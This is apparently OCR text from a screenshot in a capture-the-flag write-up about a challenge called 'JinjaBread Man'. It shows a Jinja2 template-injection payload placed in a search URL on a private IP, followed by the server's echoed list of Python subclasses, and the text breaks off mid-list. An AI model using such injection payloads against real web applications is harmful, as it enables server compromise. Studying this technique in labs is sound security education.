 10.102.14.108/?search={{'abc'.__class__.__base__.__subclasses__()}}
JinjaBread Man
You searched for: [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class
'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>,
<class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>,
<class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>,
<class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class
'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>,
<class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class
'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>,
<class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class
'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>,
<class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class
'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class
'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>,
<class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class
'_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>,
<class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class